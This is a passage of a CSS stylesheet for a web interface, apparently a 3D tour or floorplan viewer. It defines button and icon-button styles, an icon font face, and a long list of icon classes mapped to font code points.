  color: #222;
  background-color: transparent
}

.button.button-secondary.button-small {
  padding: 10px;
  line-height: inherit;
  height: inherit
}

.button.button-secondary.button-dimmed,
.button.button-secondary.button-disabled {
  background-color: transparent;
  color: rgba(0, 0, 0, .3)
}

.button.button-tertiary {
  height: unset;
  min-width: unset;
  padding: 0;
  border: solid #444;
  border-width: 0 0 2px;
  letter-spacing: .6px;
  color: #444;
  text-transform: none;
  font-size: 14px;
  font-weight: 700;
  background-color: transparent
}

.button.button-tertiary.button-dimmed,
.button.button-tertiary.button-disabled {
  background-color: transparent;
  color: rgba(0, 0, 0, .3)
}

.button.button-active,
.button.button-busy {
  background-color: #ff3158;
  color: #fff
}

.button.button-inline {
  display: inline-block
}

.button.button-dimmed,
.button.button-disabled {
  background-color: rgba(0, 0, 0, .3)
}

.button.button-overlay {
  background-color: #fff;
  color: #222;
  border-radius: 30px;
  box-shadow: 1px 1px 3px rgba(0, 0, 0, .3)
}

.button.button-overlay.button-active,
.button.button-overlay.button-busy {
  background-color: #ff3158;
  color: #fff
}

.button.button-overlay.button-dimmed,
.button.button-overlay.button-disabled {
  background-color: hsla(0, 0%, 100%, .6);
  color: rgba(0, 0, 0, .5);
  box-shadow: none
}

.button.button-with-icon {
  display: flex;
  align-items: center;
  font-size: 14px
}

.button.button-with-icon.button-inline {
  display: inline-flex
}

.button.button-with-icon:not(.button-toolbar).button-large {
  font-size: 16px
}

.button.button-with-icon .icon {
  margin-right: 6px;
  font-size: 18px
}

.button.button-busy,
.button.button-decorative,
.button.button-disabled {
  pointer-events: none;
  cursor: default
}

.button.button-multiline {
  height: unset;
  white-space: normal
}

.no-touch .button:not(.button-dimmed):hover {
  background-color: #ff3158;
  color: #fff
}

.no-touch .button:not(.button-dimmed).button-clear:hover {
  background-color: transparent;
  color: #ff3158
}

.no-touch .button:not(.button-dimmed).button-plain:hover,
.no-touch .button:not(.button-dimmed).button-toolbar:hover {
  background-color: inherit;
  color: #ff3158
}

.no-touch .button:not(.button-dimmed).button-outline:hover,
.no-touch .button:not(.button-dimmed).button-secondary:hover {
  background: #fff;
  color: #ff3158;
  border-color: #ff3158
}

.no-touch .button:not(.button-dimmed).button-tertiary:hover {
  background: transparent;
  color: #ff3158;
  border-color: #ff3158
}

.no-touch .button:not(.button-dimmed).button-overlay:hover {
  background-color: #ff3158;
  color: #fff
}

.no-touch .button.button-dimmed.button-overlay:hover {
  background-color: hsla(0, 0%, 100%, .6);
  color: rgba(0, 0, 0, .5)
}

.icon-button {
  position: relative;
  display: inline-block;
  border-radius: 50%;
  background-color: transparent;
  font-weight: 700;
  text-align: center;
  letter-spacing: .2px;
  transition-property: opacity, color, background-color;
  transition-duration: .5s;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: pointer;
  pointer-events: auto;
  color: #f5f4f3
}

.icon-button,
.icon-button .icon-button-breakout-tooltip-trigger {
  width: 40px;
  height: 40px
}

.icon-button .icon {
  padding: 10px;
  line-height: 40px;
  color: inherit;
  font-family: mp-font;
  text-shadow: 1px 1px 2px #000;
  font-size: 22px
}

.icon-button .icon.icon-delete {
  font-size: 26px
}

.icon-button .icon.icon-stem-height {
  font-size: 24px
}

.icon-button .icon.icon-media-mix {
  font-size: 20px
}

.icon-button .icon.icon-ext-link {
  font-size: 14px
}

.icon-button .icon.icon-link {
  font-size: 15px
}

.icon-button .icon.icon-add-link {
  font-size: 22px
}

.icon-button.button-small,
.icon-button.button-small .icon-button-breakout-tooltip-trigger {
  width: 24px;
  height: 24px
}

.icon-button.button-small .icon {
  line-height: 24px;
  font-size: 13px
}

.icon-button.button-large,
.icon-button.button-large .icon-button-breakout-tooltip-trigger {
  width: 60px;
  height: 60px
}

.icon-button.button-large .icon {
  line-height: 60px;
  font-size: 24px
}

.icon-button.button-dimmed {
  color: #bdbdbd
}

.icon-button.button-disabled {
  opacity: .5
}

.icon-button.button-active,
.icon-button.button-busy {
  color: #ff3158
}

.icon-button.button-active .icon,
.icon-button.button-busy .icon {
  text-shadow: none
}

.icon-button:not(.button-interactive) {
  cursor: default;
  pointer-events: none
}

.icon-button.button-interactive:not(.button-dimmed):active {
  color: #ff3158
}

.icon-button.button-interactive:not(.button-dimmed):active .icon {
  text-shadow: none
}

.icon-button.button-interactive:not(.button-dimmed):active.icon-button-overlay {
  background-color: #222
}

.icon-button.button-interactive:not(.button-dimmed):active.icon-button-primary {
  background-color: #ff3158;
  color: #fff
}

.icon-button-breakout-tooltip {
  position: unset
}

.icon-button-breakout-tooltip .icon-button-breakout-tooltip-container {
  position: absolute
}

.icon-button-breakout-tooltip .icon-button-breakout-tooltip-trigger {
  position: relative
}

.icon-button-social {
  display: flex;
  flex-flow: row nowrap;
  align-items: center;
  justify-content: center;
  padding: 0;
  text-align: center;
  color: #222;
  background: #f5f4f3;
  border-radius: 100%;
  cursor: pointer
}

.icon-button-social .icon {
  text-shadow: none
}

.icon-button-plain {
  padding: 0;
  border-radius: 0;
  color: #222
}

.icon-button-plain .icon {
  font-size: 14px;
  text-shadow: none
}

.icon-button-plain.button-dimmed {
  color: #bdbdbd
}

.icon-button-toolbar {
  height: 55px;
  min-width: 44px;
  background-color: #fff;
  color: #222;
  border-radius: 0;
  box-shadow: inset 1px 0 0 #dadada
}

.icon-button-toolbar .icon {
  line-height: 55px;
  text-shadow: none
}

.icon-button-toolbar .icon.icon-help {
  font-size: 16px
}

.icon-button-toolbar .icon.icon-revert {
  font-size: 24px
}

.icon-button-overlay {
  margin: 5px;
  padding: 0;
  color: #fff;
  background-color: rgba(0, 0, 0, .5);
  letter-spacing: 0;
  vertical-align: top;
  text-transform: none
}

.icon-button-overlay,
.icon-button-overlay .icon-button-breakout-tooltip-trigger {
  height: 31px;
  width: 31px
}

.icon-button-overlay .icon {
  padding: 0;
  line-height: 31px;
  font-size: 15px;
  text-shadow: none
}

.icon-button-overlay .icon.icon-delete {
  font-size: 24px
}

.icon-button-overlay .icon.icon-stem-height {
  font-size: 20px
}

.icon-button-overlay.button-dimmed,
.icon-button-overlay.button-disabled {
  background-color: rgba(0, 0, 0, .2);
  color: hsla(0, 0%, 100%, .3)
}

.icon-button-overlay.button-active,
.icon-button-overlay.button-busy {
  background-color: #222;
  color: #ff3158
}

.icon-button-primary {
  font-size: 18px;
  background-color: #fff;
  box-shadow: 1px 1px 3px rgba(0, 0, 0, .3);
  color: #222
}

.icon-button-primary .icon {
  text-shadow: none
}

.icon-button-primary.button-active,
.icon-button-primary.button-busy {
  background-color: #ff3158;
  color: #fff
}

.icon-button-primary.button-dimmed,
.icon-button-primary.button-disabled {
  background-color: hsla(0, 0%, 100%, .6);
  box-shadow: none;
  color: rgba(0, 0, 0, .5)
}

.no-touch .icon-button:not(.button-disabled):not(.button-dimmed):hover {
  color: #ff3158
}

.no-touch .icon-button:not(.button-disabled):not(.button-dimmed):hover .icon {
  text-shadow: none
}

.no-touch .icon-button:not(.button-disabled):not(.button-dimmed):hover.icon-button-overlay {
  background-color: #222
}

.no-touch .icon-button:not(.button-disabled):not(.button-dimmed):hover.icon-button-primary {
  background-color: #ff3158;
  color: #fff
}

@font-face {
  font-family: mp-font;
  font-display: block;
  src: url(../fonts/mp-font.woff2?fa7f7eea4c4770da8f6e8df6e0c9492a) format("woff2"), url(../fonts/mp-font.woff?fa7f7eea4c4770da8f6e8df6e0c9492a) format("woff"), url(../fonts/mp-font.svg?fa7f7eea4c4770da8f6e8df6e0c9492a#mp-font) format("svg")
}

.mp-font {
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}

.icon-360:before {
  content: "\f101"
}

.icon-comment-large:before {
  content: "\e000"
}

.icon-add-link:before {
  content: "\f102"
}

.icon-arrows:before {
  content: "\f103"
}

.icon-attach:before {
  content: "\f104"
}

.icon-back:before {
  content: "\f105"
}

.icon-blocked:before {
  content: "\f106"
}

.icon-blur-outline:before {
  content: "\f107"
}

.icon-brush-outline:before {
  content: "\f108"
}

.icon-checkmark:before {
  content: "\f109"
}

.icon-chevron-left:before {
  content: "\f10a"
}

.icon-chevron-right:before {
  content: "\f10b"
}

.icon-close:before {
  content: "\f10c"
}

.icon-comment-outline:before {
  content: "\f10d"
}

.icon-comment:before {
  content: "\f10e"
}

.icon-delete:before {
  content: "\f10f"
}

.icon-dock:before {
  content: "\f110"
}

.icon-dollhouse:before {
  content: "\f111"
}

.icon-download:before {
  content: "\f112"
}

.icon-dpad-down:before {
  content: "\f113"
}

.icon-dpad-left:before {
  content: "\f114"
}

.icon-dpad-right:before {
  content: "\f115"
}

.icon-dpad-up:before {
  content: "\f116"
}

.icon-drag-edit:before {
  content: "\f117"
}

.icon-draw-lines:before {
  content: "\f118"
}

.icon-email:before {
  content: "\f119"
}

.icon-error:before {
  content: "\f11a"
}

.icon-escape-key:before {
  content: "\f11b"
}

.icon-expand:before {
  content: "\f11c"
}

.icon-ext-link:before {
  content: "\f11d"
}

.icon-eye-hide:before {
  content: "\f11e"
}

.icon-eye-show:before {
  content: "\f11f"
}

.icon-facebook:before {
  content: "\f120"
}

.icon-file:before {
  content: "\f121"
}

.icon-finger-drag:before {
  content: "\f122"
}

.icon-floor-controls-all:before {
  content: "\f123"
}

.icon-floor-controls:before {
  content: "\f124"
}

.icon-floorplan:before {
  content: "\f125"
}

.icon-fullscreen-exit:before {
  content: "\f126"
}

.icon-fullscreen:before {
  content: "\f127"
}

.icon-fullscreen2:before {
  content: "\f128"
}

.icon-help:before {
  content: "\f129"
}

.icon-hlr-badge:before {
  content: "\f12a"
}

.icon-hlr:before {
  content: "\f12b"
}

.icon-info:before {
  content: "\f12c"
}

.icon-keyboard:before {
  content: "\f12d"
}

.icon-layers:before {
  content: "\f12e"
}

.icon-link:before {
  content: "\f12f"
}

.icon-linkedin:before {
  content: "\f130"
}

.icon-list:before {
  content: "\f131"
}

.icon-location:before {
  content: "\f132"
}

.icon-magnifying-glass:before {
  content: "\f133"
}

.icon-media-mix:before {
  content: "\f134"
}

.icon-mesh-trim:before {
  content: "\f135"
}

.icon-mesh:before {
  content: "\f136"
}

.icon-minus:before {
  content: "\f137"
}

.icon-more-vert:before {
  content: "\f138"
}

.icon-notes:before {
  content: "\f139"
}

.icon-panorama-disable:before {
  content: "\f13a"
}

.icon-panorama:before {
  content: "\f13b"
}

.icon-paper-clip:before {
  content: "\f13c"
}

.icon-pause-outline:before {
  content: "\f13d"
}

.icon-pause:before {
  content: "\f13e"
}

.icon-photo-2d:before {
  content: "\f13f"
}

.icon-photo-360:before {
  content: "\f140"
}

.icon-photo-add:before {
  content: "\f141"
}

.icon-pin:before {
  content: "\f142"
}

.icon-pinterest:before {
  content: "\f143"
}

.icon-play-unicode:before {
  content: "\f144"
}

.icon-play:before {
  content: "\f145"
}

.icon-plus:before {
  content: "\f146"
}

.icon-position-3d:before {
  content: "\f147"
}

.icon-press-hold:before {
  content: "\f148"
}

.icon-public_buildings_apartment:before {
  content: "\f149"
}

.icon-public_buildings_archway:before {
  content: "\f14a"
}

.icon-public_buildings_building-circle-arrow-right:before {
  content: "\f14b"
}

.icon-public_buildings_building-circle-check:before {
  content: "\f14c"
}

.icon-public_buildings_building-circle-exclamation:before {
  content: "\f14d"
}

.icon-public_buildings_building-circle-xmark:before {
  content: "\f14e"
}

.icon-public_buildings_building-columns:before {
  content: "\f14f"
}

.icon-public_buildings_building-flag:before {
  content: "\f150"
}

.icon-public_buildings_building-lock:before {
  content: "\f151"
}

.icon-public_buildings_building-shield:before {
  content: "\f152"
}

.icon-public_buildings_building-user:before {
  content: "\f153"
}

.icon-public_buildings_building-wheat:before {
  content: "\f154"
}

.icon-public_buildings_building:before {
  content: "\f155"
}

.icon-public_buildings_buildings:before {
  content: "\f156"
}

.icon-public_buildings_cabin:before {
  content: "\f157"
}

.icon-public_buildings_campground:before {
  content: "\f158"
}

.icon-public_buildings_car-building:before {
  content: "\f159"
}

.icon-public_buildings_castle:before {
  content: "\f15a"
}

.icon-public_buildings_chimney:before {
  content: "\f15b"
}

.icon-public_buildings_church:before {
  content: "\f15c"
}

.icon-public_buildings_city:before {
  content: "\f15d"
}

.icon-public_buildings_farm:before {
  content: "\f15e"
}

.icon-public_buildings_fence:before {
  content: "\f15f"
}

.icon-public_buildings_ferris-wheel:before {
  content: "\f160"
}

.icon-public_buildings_fort:before {
  content: "\f161"
}

.icon-public_buildings_garage:before {
  content: "\f162"
}

.icon-public_buildings_hospital:before {
  content: "\f163"
}

.icon-public_buildings_hotel:before {
  content: "\f164"
}

.icon-public_buildings_house-building:before {
  content: "\f165"
}

.icon-public_buildings_house-crack:before {
  content: "\f166"
}

.icon-public_buildings_house-day:before {
  content: "\f167"
}

.icon-public_buildings_house-fire:before {
  content: "\f168"
}

.icon-public_buildings_house-flag:before {
  content: "\f169"
}

.icon-public_buildings_house-flood-water:before {
  content: "\f16a"
}

.icon-public_buildings_house-heart:before {
  content: "\f16b"
}

.icon-public_buildings_house-lock:before {
  content: "\f16c"
}

.icon-public_buildings_house-medical:before {
  content: "\f16d"
}

.icon-public_buildings_house-night:before {
  content: "\f16e"
}

.icon-public_buildings_house:before {
  content: "\f16f"
}

.icon-public_buildings_industry:before {
  content: "\f170"
}

.icon-public_buildings_landmark:before {
  content: "\f171"
}

.icon-public_buildings_monument:before {
  content: "\f172"
}

.icon-public_buildings_mosque:before {
  content: "\f173"
}

.icon-public_buildings_mountain-city:before {
  content: "\f174"
}

.icon-public_buildings_place-of-worship:before {
  content: "\f175"
}

.icon-public_buildings_roller-coaster:before {
  content: "\f176"
}

.icon-public_buildings_school:before {
  content: "\f177"
}

.icon-public_buildings_store:before {
  content: "\f178"
}

.icon-public_buildings_synagogue:before {
  content: "\f179"
}

.icon-public_buildings_tent:before {
  content: "\f17a"
}

.icon-public_buildings_toilet:before {
  content: "\f17b"
}

.icon-public_buildings_torii-gate:before {
  content: "\f17c"
}

.icon-public_buildings_tower-observation:before {
  content: "\f17d"
}

.icon-public_buildings_tree:before {
  content: "\f17e"
}

.icon-public_buildings_warehouse:before {
  content: "\f17f"
}

.icon-public_characters_0:before {
  content: "\f180"
}

.icon-public_characters_1:before {
  content: "\f181"
}

.icon-public_characters_2:before {
  content: "\f182"
}

.icon-public_characters_3:before {
  content: "\f183"
}

.icon-public_characters_4:before {
  content: "\f184"
}

.icon-public_characters_5:before {
  content: "\f185"
}

.icon-public_characters_6:before {
  content: "\f186"
}

.icon-public_characters_7:before {
  content: "\f187"
}

.icon-public_characters_8:before {
  content: "\f188"
}

.icon-public_characters_9:before {
  content: "\f189"
}

.icon-public_characters_a:before {
  content: "\f18a"
}

.icon-public_characters_b:before {
  content: "\f18b"
}

.icon-public_characters_c:before {
  content: "\f18c"
}

.icon-public_characters_circle-0:before {
  content: "\f18d"
}

.icon-public_characters_circle-1:before {
  content: "\f18e"
}

.icon-public_characters_circle-2:before {
  content: "\f18f"
}

.icon-public_characters_circle-3:before {
  content: "\f190"
}

.icon-public_characters_circle-4:before {
  content: "\f191"
}

.icon-public_characters_circle-5:before {
  content: "\f192"
}

.icon-public_characters_circle-6:before {
  content: "\f193"
}

.icon-public_characters_circle-7:before {
  content: "\f194"
}

.icon-public_characters_circle-8:before {
  content: "\f195"
}

.icon-public_characters_circle-9:before {
  content: "\f196"
}

.icon-public_characters_circle-a:before {
  content: "\f197"
}

.icon-public_characters_circle-b:before {
  content: "\f198"
}

.icon-public_characters_circle-c:before {
  content: "\f199"
}

.icon-public_characters_circle-d:before {
  content: "\f19a"
}

.icon-public_characters_circle-e:before {
  content: "\f19b"
}

.icon-public_characters_circle-f:before {
  content: "\f19c"
}

.icon-public_characters_circle-g:before {
  content: "\f19d"
}

.icon-public_characters_circle-h:before {
  content: "\f19e"
}

.icon-public_characters_circle-i:before {
  content: "\f19f"
}

.icon-public_characters_circle-j:before {
  content: "\f1a0"
}

.icon-public_characters_circle-k:before {
  content: "\f1a1"
}

.icon-public_characters_circle-l:before {
  content: "\f1a2"
}

.icon-public_characters_circle-m:before {
  content: "\f1a3"
}

.icon-public_characters_circle-n:before {
  content: "\f1a4"
}

.icon-public_characters_circle-o:before {
  content: "\f1a5"
}

.icon-public_characters_circle-p:before {
  content: "\f1a6"
}

.icon-public_characters_circle-q:before {
  content: "\f1a7"
}

.icon-public_characters_circle-r:before {
  content: "\f1a8"
}

.icon-public_characters_circle-s:before {
  content: "\f1a9"
}

.icon-public_characters_circle-t:before {
  content: "\f1aa"
}

.icon-public_characters_circle-u:before {
  content: "\f1ab"
}

.icon-public_characters_circle-v:before {
  content: "\f1ac"
}

.icon-public_characters_circle-w:before {
  content: "\f1ad"
}

.icon-public_characters_circle-x:before {
  content: "\f1ae"
}

.icon-public_characters_circle-y:before {
  content: "\f1af"
}

.icon-public_characters_circle-z:before {
  content: "\f1b0"
}

.icon-public_characters_d:before {
  content: "\f1b1"
}

.icon-public_characters_e:before {
  content: "\f1b2"
}

.icon-public_characters_f:before {
  content: "\f1b3"
}

.icon-public_characters_g:before {
  content: "\f1b4"
}

.icon-public_characters_h:before {
  content: "\f1b5"
}

.icon-public_characters_i:before {
  content: "\f1b6"
}

.icon-public_characters_j:before {
  content: "\f1b7"
}

.icon-public_characters_k:before {
  content: "\f1b8"
}

.icon-public_characters_l:before {
  content: "\f1b9"
}

.icon-public_characters_m:before {
  content: "\f1ba"
}

.icon-public_characters_n:before {
  content: "\f1bb"
}

.icon-public_characters_o:before {
  content: "\f1bc"
}

.icon-public_characters_p:before {
  content: "\f1bd"
}

.icon-public_characters_q:before {
  content: "\f1be"
}

.icon-public_characters_r:before {
  content: "\f1bf"
}

.icon-public_characters_s:before {
  content: "\f1c0"
}

.icon-public_characters_square-0:before {
  content: "\f1c1"
}

.icon-public_characters_square-1:before {
  content: "\f1c2"
}

.icon-public_characters_square-2:before {
  content: "\f1c3"
}

.icon-public_characters_square-3:before {
  content: "\f1c4"
}

.icon-public_characters_square-4:before {
  content: "\f1c5"
}

.icon-public_characters_square-5:before {
  content: "\f1c6"
}

.icon-public_characters_square-6:before {
  content: "\f1c7"
}

.icon-public_characters_square-7:before {
  content: "\f1c8"
}

.icon-public_characters_square-8:before {
  content: "\f1c9"
}

.icon-public_characters_square-9:before {
  content: "\f1ca"
}

.icon-public_characters_square-a:before {
  content: "\f1cb"
}

.icon-public_characters_square-b:before {
  content: "\f1cc"
}

.icon-public_characters_square-c:before {
  content: "\f1cd"
}

.icon-public_characters_square-d:before {
  content: "\f1ce"
}

.icon-public_characters_square-e:before {
  content: "\f1cf"
}

.icon-public_characters_square-f:before {
  content: "\f1d0"
}

.icon-public_characters_square-g:before {
  content: "\f1d1"
}

.icon-public_characters_square-h:before {
  content: "\f1d2"
}

.icon-public_characters_square-i:before {
  content: "\f1d3"
}

.icon-public_characters_square-j:before {
  content: "\f1d4"
}

.icon-public_characters_square-k:before {
  content: "\f1d5"
}

.icon-public_characters_square-l:before {
  content: "\f1d6"
}

.icon-public_characters_square-m:before {
  content: "\f1d7"
}

.icon-public_characters_square-n:before {
  content: "\f1d8"
}

.icon-public_characters_square-o:before {
  content: "\f1d9"
}

.icon-public_characters_square-p:before {
  content: "\f1da"
}

.icon-public_characters_square-q:before {
  content: "\f1db"
}

.icon-public_characters_square-r:before {
  content: "\f1dc"
}

.icon-public_characters_square-s:before {
  content: "\f1dd"
}

.icon-public_characters_square-t:before {
  content: "\f1de"
}

.icon-public_characters_square-u:before {
  content: "\f1df"
}

.icon-public_characters_square-v:before {
  content: "\f1e0"
}

.icon-public_characters_square-w:before {
  content: "\f1e1"
}

.icon-public_characters_square-x:before {
  content: "\f1e2"
}

.icon-public_characters_square-xmark:before {
  content: "\f1e3"
}

.icon-public_characters_square-y:before {
  content: "\f1e4"
}

.icon-public_characters_square-z:before {
  content: "\f1e5"
}

.icon-public_characters_t:before {
  content: "\f1e6"
}

.icon-public_characters_u:before {
  content: "\f1e7"
}

.icon-public_characters_v:before {
  content: "\f1e8"
}

.icon-public_characters_w:before {
  content: "\f1e9"
}

.icon-public_characters_x:before {
  content: "\f1ea"
}

.icon-public_characters_y:before {
  content: "\f1eb"
}

.icon-public_characters_z:before {
  content: "\f1ec"
}

.icon-public_furniture_bath:before {
  content: "\f1ed"
}

.icon-public_furniture_bed-alt:before {
  content: "\f1ee"
}

.icon-public_furniture_bed-bunk:before {
  content: "\f1ef"
}

.icon-public_furniture_bed-empty:before {
  content: "\f1f0"
}

.icon-public_furniture_bed:before {
  content: "\f1f1"
}

.icon-public_furniture_blender:before {
  content: "\f1f2"
}

.icon-public_furniture_blinds:before {
  content: "\f1f3"
}

.icon-public_furniture_cabinet-filing:before {
  content: "\f1f4"
}

.icon-public_furniture_cash-register:before {
  content: "\f1f5"
}

.icon-public_furniture_chair-office:before {
  content: "\f1f6"
}

.icon-public_furniture_chair:before {
  content: "\f1f7"
}

.icon-public_furniture_charging-station:before {
  content: "\f1f8"
}

.icon-public_furniture_computer-classic:before {
  content: "\f1f9"
}

.icon-public_furniture_computer-speaker:before {
  content: "\f1fa"
}

.icon-public_furniture_couch:before {
  content: "\f1fb"
}

.icon-public_furniture_dryer-alt:before {
  content: "\f1fc"
}

.icon-public_furniture_dryer:before {
  content: "\f1fd"
}

.icon-public_furniture_dumbbell:before {
  content: "\f1fe"
}

.icon-public_furniture_dumpster:before {
  content: "\f1ff"
}

.icon-public_furniture_faucet:before {
  content: "\f200"
}

.icon-public_furniture_fax:before {
  content: "\f201"
}

.icon-public_furniture_hot-tub:before {
  content: "\f202"
}

.icon-public_furniture_inventory:before {
  content: "\f203"
}

.icon-public_furniture_lamp-desk:before {
  content: "\f204"
}

.icon-public_furniture_lamp-floor:before {
  content: "\f205"
}

.icon-public_furniture_lamp:before {
  content: "\f206"
}

.icon-public_furniture_laptop:before {
  content: "\f207"
}

.icon-public_furniture_light-ceiling:before {
  content: "\f208"
}

.icon-public_furniture_loveseat:before {
  content: "\f209"
}

.icon-public_furniture_microwave:before {
  content: "\f20a"
}

.icon-public_furniture_piano:before {
  content: "\f20b"
}

.icon-public_furniture_podium:before {
  content: "\f20c"
}

.icon-public_furniture_presentation:before {
  content: "\f20d"
}

.icon-public_furniture_projector:before {
  content: "\f20e"
}

.icon-public_furniture_radio:before {
  content: "\f20f"
}

.icon-public_furniture_refrigerator:before {
  content: "\f210"
}

.icon-public_furniture_shower:before {
  content: "\f211"
}

.icon-public_furniture_shredder:before {
  content: "\f212"
}

.icon-public_furniture_sink:before {
  content: "\f213"
}

.icon-public_furniture_solar-panel:before {
  content: "\f214"
}

.icon-public_furniture_speaker:before {
  content: "\f215"
}

.icon-public_furniture_speakers:before {
  content: "\f216"
}

.icon-public_furniture_toilet:before {
  content: "\f217"
}

.icon-public_furniture_trash-alt:before {
  content: "\f218"
}

.icon-public_furniture_turntable:before {
  content: "\f219"
}

.icon-public_furniture_tv-retro:before {
  content: "\f21a"
}

.icon-public_furniture_tv:before {
  content: "\f21b"
}

.icon-public_furniture_typewriter:before {
  content: "\f21c"
}

.icon-public_objects_abacus:before {
  content: "\f21d"
}

.icon-public_objects_alarm-clock:before {
  content: "\f21e"
}

.icon-public_objects_album-collection:before {
  content: "\f21f"
}

.icon-public_objects_backpack:before {
  content: "\f220"
}

.icon-public_objects_bags-shopping:before {
  content: "\f221"
}

.icon-public_objects_bell:before {
  content: "\f222"
}

.icon-public_objects_bicycle:before {
  content: "\f223"
}

.icon-public_objects_binoculars:before {
  content: "\f224"
}

.icon-public_objects_blanket:before {
  content: "\f225"
}

.icon-public_objects_book:before {
  content: "\f226"
}

.icon-public_objects_books:before {
  content: "\f227"
}

.icon-public_objects_boot:before {
  content: "\f228"
}

.icon-public_objects_box:before {
  content: "\f229"
}

.icon-public_objects_bread-loaf:before {
  content: "\f22a"
}

.icon-public_objects_briefcase-medical:before {
  content: "\f22b"
}

.icon-public_objects_briefcase:before {
  content: "\f22c"
}

.icon-public_objects_broom:before {
  content: "\f22d"
}

.icon-public_objects_brush:before {
  content: "\f22e"
}

.icon-public_objects_bullhorn:before {
  content: "\f22f"
}

.icon-public_objects_burger-soda:before {
  content: "\f230"
}

.icon-public_objects_calculator:before {
  content: "\f231"
}

.icon-public_objects_calendar:before {
  content: "\f232"
}

.icon-public_objects_camera:before {
  content: "\f233"
}

.icon-public_objects_car:before {
  content: "\f234"
}

.icon-public_objects_carrot:before {
  content: "\f235"
}

.icon-public_objects_cheese-swiss:before {
  content: "\f236"
}

.icon-public_objects_chess:before {
  content: "\f237"
}

.icon-public_objects_clipboard-check:before {
  content: "\f238"
}

.icon-public_objects_clipboard-list:before {
  content: "\f239"
}

.icon-public_objects_clipboard:before {
  content: "\f23a"
}

.icon-public_objects_coffee-pot:before {
  content: "\f23b"
}

.icon-public_objects_compass:before {
  content: "\f23c"
}

.icon-public_objects_cookie:before {
  content: "\f23d"
}

.icon-public_objects_corn:before {
  content: "\f23e"
}

.icon-public_objects_croissant:before {
  content: "\f23f"
}

.icon-public_objects_dice:before {
  content: "\f240"
}

.icon-public_objects_drumstick:before {
  content: "\f241"
}

.icon-public_objects_egg:before {
  content: "\f242"
}

.icon-public_objects_fish:before {
  content: "\f243"
}

.icon-public_objects_flask:before {
  content: "\f244"
}

.icon-public_objects_flower-tulip:before {
  content: "\f245"
}

.icon-public_objects_gamepad:before {
  content: "\f246"
}

.icon-public_objects_gem:before {
  content: "\f247"
}

.icon-public_objects_gift:before {
  content: "\f248"
}

.icon-public_objects_gifts:before {
  content: "\f249"
}

.icon-public_objects_glass-citrus:before {
  content: "\f24a"
}

.icon-public_objects_glass:before {
  content: "\f24b"
}

.icon-public_objects_glasses:before {
  content: "\f24c"
}

.icon-public_objects_globe-stand:before {
  content: "\f24d"
}

.icon-public_objects_graduation-cap:before {
  content: "\f24e"
}

.icon-public_objects_guitar:before {
  content: "\f24f"
}

.icon-public_objects_hammer:before {
  content: "\f250"
}

.icon-public_objects_hat-chef:before {
  content: "\f251"
}

.icon-public_objects_ice-cream:before {
  content: "\f252"
}

.icon-public_objects_ice-skate:before {
  content: "\f253"
}

.icon-public_objects_key:before {
  content: "\f254"
}

.icon-public_objects_knife-kitchen:before {
  content: "\f255"
}

.icon-public_objects_lightbulb-on:before {
  content: "\f256"
}

.icon-public_objects_lightbulb-slash:before {
  content: "\f257"
}

.icon-public_objects_lightbulb:before {
  content: "\f258"
}

.icon-public_objects_magnet:before {
  content: "\f259"
}

.icon-public_objects_mailbox:before {
  content: "\f25a"
}

.icon-public_objects_map:before {
  content: "\f25b"
}

.icon-public_objects_meat:before {
  content: "\f25c"
}

.icon-public_objects_medal:before {
  content: "\f25d"
}

.icon-public_objects_microphone:before {
  content: "\f25e"
}

.icon-public_objects_mobile:before {
  content: "\f25f"
}

.icon-public_objects_money-bill-wave:before {
  content: "\f260"
}

.icon-public_objects_mug-tea:before {
  content: "\f261"
}

.icon-public_objects_mug:before {
  content: "\f262"
}

.icon-public_objects_newspaper:before {
  content: "\f263"
}

.icon-public_objects_paint-roller:before {
  content: "\f264"
}

.icon-public_objects_palette:before {
  content: "\f265"
}

.icon-public_objects_pen:before {
  content: "\f266"
}

.icon-public_objects_phone:before {
  content: "\f267"
}

.icon-public_objects_pizza-slice:before {
  content: "\f268"
}

.icon-public_objects_pump-soap:before {
  content: "\f269"
}

.icon-public_objects_ruler-triangle:before {
  content: "\f26a"
}

.icon-public_objects_ruler:before {
  content: "\f26b"
}

.icon-public_objects_salad:before {
  content: "\f26c"
}

.icon-public_objects_sandwich:before {
  content: "\f26d"
}

.icon-public_objects_shovel:before {
  content: "\f26e"
}

.icon-public_objects_steak:before {
  content: "\f26f"
}

.icon-public_objects_sunglasses:before {
  content: "\f270"
}

.icon-public_objects_turkey:before {
  content: "\f271"
}

.icon-public_objects_utensils:before {
  content: "\f272"
}

.icon-public_objects_vial:before {
  content: "\f273"
}

.icon-public_objects_wallet:before {
  content: "\f274"
}

.icon-public_objects_wrench:before {
  content: "\f275"
}

.icon-public_people_baby:before {
  content: "\f276"
}

.icon-public_people_child-dress:before {
  content: "\f277"
}

.icon-public_people_child-reaching:before {
  content: "\f278"
}

.icon-public_people_child:before {
  content: "\f279"
}

.icon-public_people_children:before {
  content: "\f27a"
}

.icon-public_people_circle-user:before {
  content: "\f27b"
}

.icon-public_people_clipboard-user:before {
  content: "\f27c"
}

.icon-public_people_face-angry:before {
  content: "\f27d"
}

.icon-public_people_face-anguished:before {
  content: "\f27e"
}

.icon-public_people_face-astonished:before {
  content: "\f27f"
}

.icon-public_people_face-beam-hand-over-mouth:before {
  content: "\f280"
}

.icon-public_people_face-confounded:before {
  content: "\f281"
}

.icon-public_people_face-confused:before {
  content: "\f282"
}

.icon-public_people_face-diagonal-mouth:before {
  content: "\f283"
}

.icon-public_people_face-disappointed:before {
  content: "\f284"
}

.icon-public_people_face-dizzy:before {
  content: "\f285"
}

.icon-public_people_face-expressionless:before {
  content: "\f286"
}

.icon-public_people_face-eyes-xmarks:before {
  content: "\f287"
}

.icon-public_people_face-fearful:before {
  content: "\f288"
}

.icon-public_people_face-frown-slight:before {
  content: "\f289"
}

.icon-public_people_face-frown:before {
  content: "\f28a"
}

.icon-public_people_face-glasses:before {
  content: "\f28b"
}

.icon-public_people_face-grimace:before {
  content: "\f28c"
}

.icon-public_people_face-grin-beam-sweat:before {
  content: "\f28d"
}

.icon-public_people_face-grin-beam:before {
  content: "\f28e"
}

.icon-public_people_face-grin-hearts:before {
  content: "\f28f"
}

.icon-public_people_face-grin-squint-tears:before {
  content: "\f290"
}

.icon-public_people_face-grin-squint:before {
  content: "\f291"
}

